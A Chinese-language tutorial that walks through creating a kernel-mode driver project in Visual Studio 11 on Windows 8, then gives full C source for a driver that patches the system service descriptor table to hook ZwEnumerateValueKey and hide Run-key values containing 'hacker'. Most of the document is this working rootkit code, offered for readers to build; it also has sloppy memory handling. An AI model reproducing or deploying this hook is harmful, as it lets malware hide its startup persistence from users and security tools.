用Visual studio11在Windows8上开发内核驱动隐藏注册表
在Windows NT中,80386保护模式的“保护”比Windows 95中更坚固,这个“镀金的笼子”更加结实,更加难以打破。在Windows 95中,至少应用程序I/O操作是不受限制的,而在Windows NT中,我们的应用程序连这点权限都被剥夺了。在NT中几乎不太可能进入真正的ring0层。
在Windows NT中,存在三种Device Driver:
1.“Virtual device Driver” (VDD)。通过VDD,16位应用程序,如DOS 和Win16应用程序可以访问特定的I/O端口(注意,不是直接访问,而是要通过VDD来实现访问)。
2.“GDI Driver”,提供显示和打印所需的GDI函数。
3.“Kernel Mode Driver”,实现对特定硬件的操作,比如说CreateFile, CloseHandle (对于文件对象而言), ReadFile, WriteFile, DeviceIoControl 等操作。“Kernel Mode Driver”还是Windows NT中唯一可以对硬件中断和DMA进行操作的Driver。SCSI 小端口驱动和 网卡NDIS 驱动都是Kernel Mode Driver的一种特殊形式。
Visual studio11与Windows8带来格外不同的新体验
1.启动Vs11
2.看见满目的驱动开发模板
3.选择一个驱动模式,有内核模式与用户模式两种的驱动
4.创建一个驱动程序,KMDF DriverMVP
5.我们选择的是内核模式的驱动程序,下面是创建成功后的界面,分别是驱动程序本身,与驱动安装包
6.按下F5,选择驱动编译,
插入下列代码实现ring0层隐藏注册表,请见代码分析
#include <ntddk.h>
extern NTSYSAPI NTSTATUS NTAPI
ObQueryNameString(
IN PVOID Object,
OUT POBJECT_NAME_INFORMATION ObjectNameInfo,
IN ULONG Length,
OUT PULONG ReturnLength
);
extern NTSYSAPI NTSTATUS NTAPI
ZwEnumerateValueKey(
IN HANDLE KeyHandle,
IN ULONG Index,
IN KEY_VALUE_INFORMATION_CLASS KeyValueInformationClass,
OUT PVOID KeyValueInformation,
IN ULONG Length,
OUT PULONG ResultLength
);
//声明原有的函数
typedef NTSTATUS (*REALZWENUMERATEVAlUEKEY)(
IN HANDLE KeyHandle,
IN ULONG Index,
IN KEY_VALUE_INFORMATION_CLASS KeyValueInformationClass,
OUT PVOID KeyValueInformation,
IN ULONG Length,
OUT PULONG ResultLength
);
//定义原函数的指针
REALZWENUMERATEVAlUEKEY RealZwEnumerateValueKey;
//我们HOOK的函数
NTSTATUS HookZwEnumerateValueKey(
IN HANDLE KeyHandle,
IN ULONG Index,
IN KEY_VALUE_INFORMATION_CLASS KeyValueInformationClass,
OUT PVOID KeyValueInformation,
IN ULONG Length,
OUT PULONG ResultLength
);
PCWSTR HideValue = L"hacker";
// SYSTEMSERVICE 的定义
typedef struct ServiceDescriptorEntry
{
unsigned int * ServiceTableBase; // 关键字段, 指向系统服务分发例程的基地址
unsigned int * ServiceCounterTableBase;
unsigned int NumberOfServices;
unsigned char * ParamTableBase;
}
ServiceDescriptorTableEntry_t, * PServiceDescriptorTableEntry_t;
__declspec(dllimport) ServiceDescriptorTableEntry_t KeServiceDescriptorTable;
#define SYSTEMSERVICE(_function) KeServiceDescriptorTable.ServiceTableBase[*(PULONG)((PUCHAR)_function+1)]
PVOID GetPointer( HANDLE handle )
{
PVOID pKey;
if(!handle)
return NULL;
// ObReferenceObjectByHandle函数来获得这个Handle对应的FileObject, 得到的指针转换成文件对象的指针
if(ObReferenceObjectByHandle( handle, 0, NULL, KernelMode, &pKey, NULL ) != STATUS_SUCCESS )
{
pKey = NULL;
}
return pKey;
}
NTSTATUS
HookZwEnumerateValueKey(
IN HANDLE KeyHandle,
IN ULONG Index,
IN KEY_VALUE_INFORMATION_CLASS KeyValueInformationClass,
OUT PVOID KeyValueInformation,
IN ULONG Length,
OUT PULONG ResultLength
)
{
PVOID pKey;
UNICODE_STRING *pUniName;
ULONG actualLen;
ANSI_STRING keyname;
NTSTATUS status;
UNICODE_STRING uStrValueName;
PCWSTR ValueName;
status = ((REALZWENUMERATEVAlUEKEY)(RealZwEnumerateValueKey))(
KeyHandle,
Index,
KeyValueInformationClass,
KeyValueInformation,
Length,
ResultLength );
//得到文件对象的指针
if(pKey = GetPointer( KeyHandle))
{
//分配内存
pUniName = ExAllocatePool(NonPagedPool, 1024*2);
pUniName->MaximumLength = 512*2;
//将pUniName里的内容清空
memset(pUniName,0,pUniName->MaximumLength);
//得到注册表项的路径
if(NT_SUCCESS(ObQueryNameString(pKey, pUniName, 512*2, &actualLen)))
{
RtlUnicodeStringToAnsiString(&keyname, pUniName, TRUE);
keyname.Buffer=_strupr(keyname.Buffer);
//判断是不是Run项
if (strcmp(keyname.Buffer,"\\REGISTRY\\MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN") == 0)
{
switch (KeyValueInformationClass)
{
case KeyValueBasicInformation: //KEY_VALUE_BASIC_INFORMATION
ValueName = ((PKEY_VALUE_BASIC_INFORMATION)KeyValueInformation)->Name;
break;
case KeyValueFullInformation: //KEY_VALUE_FULL_INFORMATION
ValueName = ((PKEY_VALUE_FULL_INFORMATION)KeyValueInformation)->Name;
break;
}
//判断ValueName里的值是否有hacker
//如果有则将函数返回STATUS_ACCESS_DENIED
if ((ValueName != NULL) && (wcsstr(ValueName,HideValue) != NULL))
{
DbgPrint("Hide Value\n");
RtlFreeAnsiString(&keyname);
//释放内存
if(pUniName)
{
ExFreePool(pUniName);
}
return STATUS_ACCESS_DENIED;
}
}
}
}
status = RealZwEnumerateValueKey(KeyHandle,
Index,
KeyValueInformationClass,
KeyValueInformation,
Length,
ResultLength);
if(pUniName)
{
ExFreePool(pUniName);
}
return(status);
}
VOID
DriverUnload(
IN PDRIVER_OBJECT DriverObject
)
{
DbgPrint("驱动已经停止了\n");
(REALZWENUMERATEVAlUEKEY)(SYSTEMSERVICE(ZwEnumerateValueKey)) = RealZwEnumerateValueKey;
}
NTSTATUS
DriverEntry(
IN PDRIVER_OBJECT DriverObject,
IN PUNICODE_STRING RegistryPath
)
{
DbgPrint("驱动已经加载了\n");
RealZwEnumerateValueKey = (REALZWENUMERATEVAlUEKEY)(SYSTEMSERVICE(ZwEnumerateValueKey));
(REALZWENUMERATEVAlUEKEY)(SYSTEMSERVICE(ZwEnumerateValueKey)) = HookZwEnumerateValueKey;
DriverObject->DriverUnload = DriverUnload;
return STATUS_SUCCESS;
}





